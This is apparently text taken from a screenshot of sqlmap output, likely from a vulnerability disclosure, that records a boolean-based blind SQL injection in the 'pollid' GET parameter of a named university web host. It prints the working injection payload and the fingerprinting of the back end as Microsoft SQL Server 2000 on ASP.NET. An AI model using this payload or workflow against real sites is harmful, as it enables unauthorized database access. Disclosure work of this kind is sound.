 管理员: sqlmap
any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 81 HTTP(s) re
quests:
---
Parameter: pollid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: pollid=15' AND 3497=3497 AND 'nrjK'='nrjK
---
[19:35:35] [INFO] testing MySQL
[19:35:35] [WARNING] the back-end DBMS is not MySQL
[19:35:35] [INFO] testing Oracle
[19:35:35] [WARNING] the back-end DBMS is not Oracle
[19:35:35] [INFO] testing PostgreSQL
[19:35:35] [WARNING] the back-end DBMS is not PostgreSQL
[19:35:35] [INFO] testing Microsoft SQL Server
[19:35:37] [INFO] confirming Microsoft SQL Server
[19:35:39] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[19:35:39] [INFO] fetched data logged to text files under 'C:\Users\tom\.sqlmap\
output\zizhu.dlut.edu.cn'
www.wooyun.org
[*] shutting down at 19:35:39